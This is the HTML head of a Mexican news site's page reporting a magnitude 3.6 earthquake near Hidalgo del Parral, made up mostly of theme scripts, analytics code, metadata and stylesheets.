_0x54bd05=_0x3a81;if(_0x54bd05(0x217)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)]||_0x54bd05(0x27b)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)])return!_0x2559ee||_0x4bee03?setTimeout(_0x1eebd0,_0x4bee03||0x1):_0x1eebd0(_0x2559ee),0x1;}_0x335dbd()||_0x4cfc1a[_0x54a77f(0x281)](_0x4cfc1a[_0x54a77f(0x288)],{'load':_0x335dbd});},_0x4cfc1a['docReady']=function(_0x5c68c6,_0xd6bd3b){var _0x4c5e32=_0x282627;function _0x38a2d5(_0x3a6fbe){var _0x5275e9=_0x3a81;if(_0x5275e9(0x217)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)]||_0x5275e9(0x27b)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)])return!_0x3a6fbe||_0xd6bd3b?setTimeout(_0x5c68c6,_0xd6bd3b||0x1):_0x5c68c6(_0x3a6fbe),0x1;}_0x38a2d5()||_0x4cfc1a['addEvents'](_0x4cfc1a[_0x4c5e32(0x209)],{'DOMContentLoaded':_0x38a2d5});},_0x4cfc1a['fireOnce']=function(){var _0x7de0de=_0x282627;_0x4cfc1a[_0x7de0de(0x215)](function(){var _0x37f00d=_0x7de0de;_0x4cfc1a[_0x37f00d(0x24a)]=_0x4cfc1a[_0x37f00d(0x24a)]||[],_0x4cfc1a[_0x37f00d(0x24a)]['length']&&(_0x4cfc1a[_0x37f00d(0x24d)](),_0x4cfc1a[_0x37f00d(0x245)]());},0x32);},_0x4cfc1a[_0x282627(0x24d)]=function(){var _0x41b338=_0x282627;_0x4cfc1a[_0x41b338(0x224)]&&_0x4cfc1a[_0x41b338(0x209)][_0x41b338(0x282)](_0x41b338(0x266))[_0x41b338(0x22e)](function(_0x95a290){var _0x50f9a6=_0x41b338;_0x50f9a6(0x287)==_0x95a290[_0x50f9a6(0x23c)]('media')&&_0x95a290['removeAttribute'](_0x50f9a6(0x2a0));});},_0x4cfc1a[_0x282627(0x280)]=function(_0x5b3da9,_0x37889e){var _0x19f0fb=_0x282627,_0x89906=_0x4cfc1a[_0x19f0fb(0x209)][_0x19f0fb(0x230)](_0x19f0fb(0x275));switch(_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x1f9),_0x5b3da9),_0x37889e){case _0x19f0fb(0x20b):_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x20b),!0x0);break;case'async':_0x89906[_0x19f0fb(0x29d)]('async',!0x0);break;case _0x19f0fb(0x1f5):_0x89906[_0x19f0fb(0x29d)]('defer',!0x0),_0x89906['setAttribute'](_0x19f0fb(0x225),!0x0);}_0x4cfc1a[_0x19f0fb(0x237)]['appendChild'](_0x89906);},_0x4cfc1a[_0x282627(0x245)]=function(){var _0x8afb96=_0x282627;'object'==typeof _0x4cfc1a[_0x8afb96(0x24a)]&&_0x4cfc1a[_0x8afb96(0x22e)](_0x4cfc1a['assets'][_0x8afb96(0x257)](0x0),function(_0x154bd8,_0x256edb){var _0xbd9a47=_0x8afb96,_0xb31874='';_0x154bd8[_0xbd9a47(0x20b)]&&(_0xb31874+='defer'),_0x154bd8[_0xbd9a47(0x225)]&&(_0xb31874+=_0xbd9a47(0x225)),_0x4cfc1a[_0xbd9a47(0x280)](_0x154bd8[_0xbd9a47(0x25f)],_0xb31874);var _0x5a4c6f=_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x21e)](_0x154bd8);_0x5a4c6f>-0x1&&_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x211)](_0x5a4c6f,0x1);}),_0x4cfc1a['assets']=jnewsoption[_0x8afb96(0x276)]=window['jnewsads']=[];},_0x4cfc1a[_0x282627(0x215)](function(){var _0x51da66=_0x282627;_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]==_0x4cfc1a[_0x51da66(0x209)]?_0x4cfc1a[_0x51da66(0x209)][_0x51da66(0x25c)](_0x51da66(0x239))[0x0]:_0x4cfc1a[_0x51da66(0x237)],_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]?_0x4cfc1a[_0x51da66(0x237)]:_0x4cfc1a['doc'];}),_0x4cfc1a[_0x282627(0x26b)](function(){var _0x5113a0=_0x282627;_0x4cfc1a[_0x5113a0(0x26b)](function(){var _0x3074c1=_0x5113a0,_0xaad5be=!0x1;if(void 0x0!==window[_0x3074c1(0x228)]){if(void 0x0!==window['file_version_checker']){var _0x48ffa3=_0x4cfc1a['objKeys'](window[_0x3074c1(0x2a1)]);_0x48ffa3[_0x3074c1(0x224)]?_0x48ffa3[_0x3074c1(0x22e)](function(_0x12dadd){var _0x33a529=_0x3074c1;_0xaad5be||'10.0.0'===window[_0x33a529(0x2a1)][_0x12dadd]||(_0xaad5be=!0x0);}):_0xaad5be=!0x0;}else _0xaad5be=!0x0;}_0xaad5be&&(window[_0x3074c1(0x1ea)]['getMessage'](),window['jnewsHelper'][_0x3074c1(0x294)]());},0x9c4);});},window[_0x19764d(0x219)]['library']=new window[(_0x19764d(0x219))]['library']()));</script> <title>Se registra sismo de 3.6 grados cerca de Parral - El Papelerito</title><link rel="canonical" href="https://elpapelerito.com.mx/se-registra-sismo-de-3-6-grados-cerca-de-parral/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Se registra sismo de 3.6 grados cerca de Parral - El Papelerito" /><meta property="og:description" content="La Coordinación Estatal de Protección Civil (CEPC), dio a conocer con base en registros del Sistema Sismológico Nacional (SSN), que se detectó un sismo de 3.6 grados de intensidad, a unos 45 kilómetros al suroeste de Hidalgo del Parral El movimiento telúrico ocurrió a las 12:18 a.m. del pasado domingo y tuvo una profundidad de [&hellip;]" /><meta property="og:url" content="https://elpapelerito.com.mx/se-registra-sismo-de-3-6-grados-cerca-de-parral/" /><meta property="og:site_name" content="El Papelerito" /><meta property="article:published_time" content="2023-12-18T17:03:35+00:00" /><meta property="article:modified_time" content="2024-01-06T05:43:04+00:00" /><meta property="og:image" content="https://i0.wp.com/elpapelerito.com.mx/wp-content/uploads/2024/01/image-47.png?fit=964%2C749&ssl=1" /><meta property="og:image:width" content="964" /><meta property="og:image:height" content="749" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Director" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Director" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","BlogPosting"],"@id":"https://elpapelerito.com.mx/se-registra-sismo-de-3-6-grados-cerca-de-parral/#article","isPartOf":{"@id":"https://elpapelerito.com.mx/se-registra-sismo-de-3-6-grados-cerca-de-parral/"},"author":{"name":"Director","@id":"https://elpapelerito.com.mx/#/schema/person/5eaf85fe544bce03fcee5ef0aeb07bc4"},"headline":"Se registra sismo de 3.6 grados cerca de Parral","datePublished":"2023-12-18T17:03:35+00:00","dateModified":"2024-01-06T05:43:04+00:00","mainEntityOfPage":{"@id":"https://elpapelerito.com.mx/se-registra-sismo-de-3-6-grados-cerca-de-parral/"},"wordCount":122,"publisher":{"@id":"https://elpapelerito.com.mx/#organization"},"image":{"@id":"https://elpapelerito.com.mx/se-registra-sismo-de-3-6-grados-cerca-de-parral/#primaryimage"},"thumbnailUrl":"https://elpapelerito.com.mx/wp-content/uploads/2024/01/image-47.png","articleSection":["Local"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://elpapelerito.com.mx/se-registra-sismo-de-3-6-grados-cerca-de-parral/","url":"https://elpapelerito.com.mx/se-registra-sismo-de-3-6-grados-cerca-de-parral/","name":"Se registra sismo de 3.6 grados cerca de Parral - El Papelerito","isPartOf":{"@id":"https://elpapelerito.com.mx/#website"},"primaryImageOfPage":{"@id":"https://elpapelerito.com.mx/se-registra-sismo-de-3-6-grados-cerca-de-parral/#primaryimage"},"image":{"@id":"https://elpapelerito.com.mx/se-registra-sismo-de-3-6-grados-cerca-de-parral/#primaryimage"},"thumbnailUrl":"https://elpapelerito.com.mx/wp-content/uploads/2024/01/image-47.png","datePublished":"2023-12-18T17:03:35+00:00","dateModified":"2024-01-06T05:43:04+00:00","breadcrumb":{"@id":"https://elpapelerito.com.mx/se-registra-sismo-de-3-6-grados-cerca-de-parral/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://elpapelerito.com.mx/se-registra-sismo-de-3-6-grados-cerca-de-parral/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/se-registra-sismo-de-3-6-grados-cerca-de-parral/#primaryimage","url":"https://elpapelerito.com.mx/wp-content/uploads/2024/01/image-47.png","contentUrl":"https://elpapelerito.com.mx/wp-content/uploads/2024/01/image-47.png","width":964,"height":749},{"@type":"BreadcrumbList","@id":"https://elpapelerito.com.mx/se-registra-sismo-de-3-6-grados-cerca-de-parral/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://elpapelerito.com.mx/"},{"@type":"ListItem","position":2,"name":"Se registra sismo de 3.6 grados cerca de Parral"}]},{"@type":"WebSite","@id":"https://elpapelerito.com.mx/#website","url":"https://elpapelerito.com.mx/","name":"El Papelerito","description":"Noticias al Instante","publisher":{"@id":"https://elpapelerito.com.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elpapelerito.com.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://elpapelerito.com.mx/#organization","name":"El Papelerito","url":"https://elpapelerito.com.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/#/schema/logo/image/","url":"https://elpapelerito.com.mx/wp-content/uploads/2022/04/Icono-PAPELERITO-2021.png","contentUrl":"https://elpapelerito.com.mx/wp-content/uploads/2022/04/Icono-PAPELERITO-2021.png","width":492,"height":485,"caption":"El Papelerito"},"image":{"@id":"https://elpapelerito.com.mx/#/schema/logo/image/"}},{"@type":"Person","@id":"https://elpapelerito.com.mx/#/schema/person/5eaf85fe544bce03fcee5ef0aeb07bc4","name":"Director","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d2c8a475c302f1e6d2b388f925901e45f70afce82c4d87b043352f7f69f870ff?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d2c8a475c302f1e6d2b388f925901e45f70afce82c4d87b043352f7f69f870ff?s=96&d=mm&r=g","caption":"Director"},"url":"https://elpapelerito.com.mx/author/noticias/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="El Papelerito &raquo; Feed" href="https://elpapelerito.com.mx/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elpapelerito.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpapelerito.com.mx%2Fse-registra-sismo-de-3-6-grados-cerca-de-parral%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elpapelerito.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpapelerito.com.mx%2Fse-registra-sismo-de-3-6-grados-cerca-de-parral%2F&#038;format=xml" />  <script src="//www.googletagmanager.com/gtag/js?id=G-DR7X83Q8CY"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version='9.8.0';var mi_track_user=true;var mi_no_track_reason='';var MonsterInsightsDefaultLocations={"page_location":"https:\/\/elpapelerito.com.mx\/se-registra-sismo-de-3-6-grados-cerca-de-parral\/"};if(typeof MonsterInsightsPrivacyGuardFilter==='function'){var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsPrivacyGuardFilter(MonsterInsightsExcludeQuery):MonsterInsightsPrivacyGuardFilter(MonsterInsightsDefaultLocations);}else{var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsExcludeQuery:MonsterInsightsDefaultLocations;}
var disableStrs=['ga-disable-G-DR7X83Q8CY',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.MonsterInsightsDualTracker={helpers:{},trackers:{},};if(mi_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=monsterinsights_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof MonsterInsightsDualTracker.trackers[hookName]!=='undefined'){MonsterInsightsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dZGIzZG':true,});if(MonsterInsightsLocations.page_location){__gtagTracker('set',MonsterInsightsLocations);}
__gtagTracker('config','G-DR7X83Q8CY',{"forceSSL":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><link rel='stylesheet' id='wp-block-library-css' href='https://elpapelerito.com.mx/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='elementor-frontend-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff2' crossorigin id='font-awesome-webfont-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/font-awesome/fonts/fontawesome-webfont.woff2' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff' crossorigin id='jnews-icon-webfont-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/jegicon/fonts/jegicon.woff' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff2' crossorigin id='elementor-font-awesome-webfont-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-icon-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css' type='text/css' media='all' /><link rel='stylesheet' id='jscrollpane-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css' type='text/css' media='all' /><link rel='stylesheet' id='oknav-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/okayNav.css' type='text/css' media='all' /><link rel='stylesheet' id='magnific-popup-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/magnific-popup.css' type='text/css' media='all' /><link rel='stylesheet' id='chosen-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/chosen/chosen.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-main-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/main.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-pages-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/pages.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-single-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/single.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-responsive-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/responsive.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-pb-temp-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/pb-temp.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-elementor-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/elementor-frontend.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-style-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/style.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-device-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/darkmode-device.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-paragraph-css' href='https://elpapelerito.com.mx/wp-includes/blocks/paragraph/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-select-share-css' href='https://elpapelerito.com.mx/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' /> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/elpapelerito.com.mx","hash_tracking":"false","v4_id":"G-DR7X83Q8CY"};</script> <script type="text/javascript" src="https://elpapelerito.com.mx/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
